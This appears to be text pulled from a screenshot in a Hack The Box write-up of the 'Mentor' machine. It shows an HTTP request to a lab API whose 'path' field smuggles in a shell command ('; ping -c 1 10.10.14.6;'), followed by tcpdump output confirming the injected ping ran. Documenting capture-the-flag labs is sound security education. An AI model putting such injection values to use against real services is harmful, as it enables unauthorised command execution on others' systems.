 Request
Pretty Raw Hex
9 Origin: http://api.mentorquotes.htb
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 39
13
14 {
"path":"0xdf; ping -c 1 10.10.14.6;"
}
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 19:12:41 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 access-control-allow-origin: *
7 access-control-allow-credentials: true
8 Connection: close
9
? Search...
Done
oxdf@hacky[~/hackthebox/mentor-10.10.11.193]$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:12:28.82662 IP 10.10.11.193 > 10.10.14.6: ICMP echo request, id 5632, seq 0, length 64
14:12:28.82663 IP 10.10.14.6 > 10.10.11.193: ICMP echo reply, id 5632, seq 0, length 64